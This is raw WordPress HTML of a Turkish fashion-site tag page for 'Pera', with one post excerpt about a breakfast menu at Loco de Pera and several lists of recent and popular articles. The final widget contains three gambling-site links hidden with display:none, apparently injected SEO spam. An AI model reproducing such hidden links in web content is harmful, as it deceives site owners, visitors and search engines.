                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Pera</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://fashionworldtr.com/category/yasam/" class="td-post-category">Yaşam</a>                    <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/gune-keyifli-bir-baslangic/" rel="bookmark" title="Güne Keyifli Bir Başlangıç">Güne Keyifli Bir Başlangıç</a></h3>                    <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T14:23:43+00:00" >9 Temmuz 2019</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/gune-keyifli-bir-baslangic/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://fashionworldtr.com/yasam/gune-keyifli-bir-baslangic/" rel="bookmark" class="td-image-wrap" title="Güne Keyifli Bir Başlangıç"><img width="696" height="385" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/07/LOCO-DE-PERA-KAHVALTI-32-696x385.jpg" alt="" title="Güne Keyifli Bir Başlangıç"/></a></div>

                <div class="td-excerpt">
                    
Eylem Şimşek



Pera’daki 200 yıllık “Passage de PetIt Champs” binasının giriş katında bulunan “Loco de Pera” güne başlamanın keyfini lezzetlendiren harika bir kahvaltı menüsünün müjdesini veriyor! Eylem Şimşek







Kozmopolit yapısı, sergileri, hızlı gece hayatıyla öne...                </div>

                <div class="td-read-more">
                    <a href="https://fashionworldtr.com/yasam/gune-keyifli-bir-baslangic/">Devamını Oku<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_1_691f25037732e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_1_691f25037732e" ><script>var block_td_uid_1_691f25037732e = new tdBlock();
block_td_uid_1_691f25037732e.id = "td_uid_1_691f25037732e";
block_td_uid_1_691f25037732e.atts = '{"custom_title":"Son Yaz\u0131lar","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_691f25037732e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_691f25037732e_rand","tdc_css_class_style":"td_uid_1_691f25037732e_rand_style"}';
block_td_uid_1_691f25037732e.td_column_number = "1";
block_td_uid_1_691f25037732e.block_type = "td_block_9";
block_td_uid_1_691f25037732e.post_count = "5";
block_td_uid_1_691f25037732e.found_posts = "1036";
block_td_uid_1_691f25037732e.header_color = "#";
block_td_uid_1_691f25037732e.ajax_pagination_infinite_stop = "";
block_td_uid_1_691f25037732e.max_num_pages = "208";
tdBlocksArray.push(block_td_uid_1_691f25037732e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Son Yazılar</span></h4></div><div id=td_uid_1_691f25037732e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/karkas-ocakbasi-yeni-konsepti-ile-rumelihisarinda/" rel="bookmark" title="Karkas Ocakbaşı yeni konsepti ile Rumelihisarı’nda">Karkas Ocakbaşı yeni konsepti ile Rumelihisarı’nda</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-12T14:41:32+00:00" >12 Ekim 2024</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/karkas-ocakbasi-yeni-konsepti-ile-rumelihisarinda/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/niyazi-erdogandan-genc-yeteneklere-destek/" rel="bookmark" title="Niyazi Erdoğan&#8217;dan genç yeteneklere destek!">Niyazi Erdoğan&#8217;dan genç yeteneklere destek!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T16:30:45+00:00" >7 Mayıs 2019</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/moda/niyazi-erdogandan-genc-yeteneklere-destek/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/ray-banin-ilk-kreatif-direktoru-asap-rocky-oldu/" rel="bookmark" title="Ray-Ban’in ilk kreatif direktörü ASAP Rocky oldu">Ray-Ban’in ilk kreatif direktörü ASAP Rocky oldu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T13:44:00+00:00" >27 Şubat 2025</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/moda/ray-banin-ilk-kreatif-direktoru-asap-rocky-oldu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/akaretlerde-nivea-ruzgari-cilt-bakimi-ve-inovasyon-bir-arada/" rel="bookmark" title="Akaretler’de NIVEA Rüzgarı: Cilt bakımı ve inovasyon bir arada">Akaretler’de NIVEA Rüzgarı: Cilt bakımı ve inovasyon bir arada</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T21:26:00+00:00" >27 Eylül 2024</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/guzellik/akaretlerde-nivea-ruzgari-cilt-bakimi-ve-inovasyon-bir-arada/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/clearin-yeni-sac-bakim-serisinin-kadin-yuzu-dilan-cicek-deniz-erkek-yuzu-kubilay-aka-oldu/" rel="bookmark" title="Clear’ın yeni saç bakım serisinin kadın yüzü Dilan Çiçek Deniz, erkek yüzü Kubilay Aka oldu">Clear’ın yeni saç bakım serisinin kadın yüzü Dilan Çiçek Deniz, erkek yüzü Kubilay Aka...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T10:37:00+00:00" >7 Nisan 2023</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/guzellik/clearin-yeni-sac-bakim-serisinin-kadin-yuzu-dilan-cicek-deniz-erkek-yuzu-kubilay-aka-oldu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_691f25037732e" data-td_block_id="td_uid_1_691f25037732e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_691f25037732e" data-td_block_id="td_uid_1_691f25037732e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_2_691f25038cf21_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_691f25038cf21" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popüler Kategoriler</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">324</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">295</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">273</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">212</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_691f25038e08e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_691f25038e08e" ><script>var block_td_uid_4_691f25038e08e = new tdBlock();
block_td_uid_4_691f25038e08e.id = "td_uid_4_691f25038e08e";
block_td_uid_4_691f25038e08e.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_691f25038e08e_rand","tdc_css_class":"td_uid_4_691f25038e08e_rand","tdc_css_class_style":"td_uid_4_691f25038e08e_rand_style"}';
block_td_uid_4_691f25038e08e.td_column_number = "1";
block_td_uid_4_691f25038e08e.block_type = "td_block_7";
block_td_uid_4_691f25038e08e.post_count = "3";
block_td_uid_4_691f25038e08e.found_posts = "1036";
block_td_uid_4_691f25038e08e.header_color = "";
block_td_uid_4_691f25038e08e.ajax_pagination_infinite_stop = "";
block_td_uid_4_691f25038e08e.max_num_pages = "346";
tdBlocksArray.push(block_td_uid_4_691f25038e08e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_4_691f25038e08e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/tommy-jeans-2026-ilkbahar-koleksiyonu/" rel="bookmark" class="td-image-wrap" title="Tommy Jeans 2026 İlkbahar koleksiyonu"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251116_215106-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251116_215106-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251116_215106-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tommy Jeans 2026 İlkbahar koleksiyonu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/tommy-jeans-2026-ilkbahar-koleksiyonu/" rel="bookmark" title="Tommy Jeans 2026 İlkbahar koleksiyonu">Tommy Jeans 2026 İlkbahar koleksiyonu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T17:04:21+00:00" >18 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yasam/mbr-skin-experience-center-gokturk-seckin-bir-davete-ev-sahipligi-yapti/" rel="bookmark" class="td-image-wrap" title="MBR Skin Experience Center Göktürk, seçkin bir davete ev sahipliği yaptı"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251118_153327-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251118_153327-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251118_153327-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="MBR Skin Experience Center Göktürk, seçkin bir davete ev sahipliği yaptı"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/mbr-skin-experience-center-gokturk-seckin-bir-davete-ev-sahipligi-yapti/" rel="bookmark" title="MBR Skin Experience Center Göktürk, seçkin bir davete ev sahipliği yaptı">MBR Skin Experience Center Göktürk, seçkin bir davete ev sahipliği yaptı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:42:43+00:00" >18 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/comeup-sonbahar-kis-koleksiyonunda-estetik-ve-fonksiyonellik-bir-arada/" rel="bookmark" class="td-image-wrap" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/comeup-sonbahar-kis-koleksiyonunda-estetik-ve-fonksiyonellik-bir-arada/" rel="bookmark" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada">Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T12:50:36+00:00" >15 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_691f25038f9a4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_691f25038f9a4" ><script>var block_td_uid_5_691f25038f9a4 = new tdBlock();
block_td_uid_5_691f25038f9a4.id = "td_uid_5_691f25038f9a4";
block_td_uid_5_691f25038f9a4.atts = '{"custom_title":"POP\u00dcLER MESAJLAR","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_691f25038f9a4_rand","tdc_css_class":"td_uid_5_691f25038f9a4_rand","tdc_css_class_style":"td_uid_5_691f25038f9a4_rand_style"}';
block_td_uid_5_691f25038f9a4.td_column_number = "1";
block_td_uid_5_691f25038f9a4.block_type = "td_block_7";
block_td_uid_5_691f25038f9a4.post_count = "3";
block_td_uid_5_691f25038f9a4.found_posts = "1036";
block_td_uid_5_691f25038f9a4.header_color = "";
block_td_uid_5_691f25038f9a4.ajax_pagination_infinite_stop = "";
block_td_uid_5_691f25038f9a4.max_num_pages = "346";
tdBlocksArray.push(block_td_uid_5_691f25038f9a4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_5_691f25038f9a4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" class="td-image-wrap" title="Değişim Zamanı"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Değişim Zamanı"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" title="Değişim Zamanı">Değişim Zamanı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-13T15:16:52+00:00" >13 Nisan 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" class="td-image-wrap" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları">Saffet Emre Tonguç: Venedik&#8217;in Yıldızları</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T15:40:41+00:00" >13 Ağustos 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" class="td-image-wrap" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor ">Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T17:19:03+00:00" >28 Temmuz 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_691f25039104c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_691f25039104c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">324</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">295</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">273</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">212</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li><li><a href="https://fashionworldtr.com/category/ekonomi/"><span class="td-cat-name">Ekonomi</span><span class="td-cat-no">15</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
